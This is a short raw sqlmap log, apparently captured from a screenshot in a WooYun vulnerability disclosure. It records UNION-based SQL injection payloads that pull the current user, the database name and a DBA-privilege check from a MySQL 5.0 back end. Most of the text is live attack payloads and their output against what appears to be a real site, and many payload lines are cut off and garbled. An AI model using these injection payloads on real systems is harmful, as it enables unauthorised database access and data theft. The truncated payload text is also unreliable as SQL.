 web application technology: Apache 2.2.11
back-end DBMS: MySQL 5.0.12
[14:00:01] [INFO] fetching current user
[14:00:01] [PAYLOAD] -2780 UNION ALL SELECT NULL,NULL,CONCAT(0x716a
(CAST(CURRENT_USER() AS CHAR),0x20),0x716a6a6b71),NULL,NULL,NULL,NU
NULL,NULL,NULL-- -
[14:00:02] [DEBUG] performed 1 queries in 1.81 seconds
current user:    'zhihai@localhost'
[14:00:02] [INFO] fetching current database
[14:00:03] [PAYLOAD] -1182 UNION ALL SELECT NULL,NULL,CONCAT(0x716a
(CAST(DATABASE() AS CHAR),0x20),0x716a6a6b71),NULL,NULL,NULL,NULL,N
,NULL,NULL-- -
[14:00:24] [DEBUG] performed 1 queries in 21.50 seconds
current database:    'zh'
[14:00:24] [INFO] testing if current user is DBA
[14:00:24] [INFO] fetching current user
[14:00:24] [PAYLOAD] -6204 UNION ALL SELECT NULL,NULL,CONCAT(0x716a
WHEN ((SELECT super_priv FROM mysql.user WHERE user=0x7a6869686169
59) THEN 1 ELSE 0 END),0x716a6a6b71),NULL,NULL,NULL,NULL,NULL,NULL,
L-- -
[14:00:30] [DEBUG] performed 1 queries in 5.54 seconds
[14:00:30] [WARNING] in case of continuous data retrieval problems
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org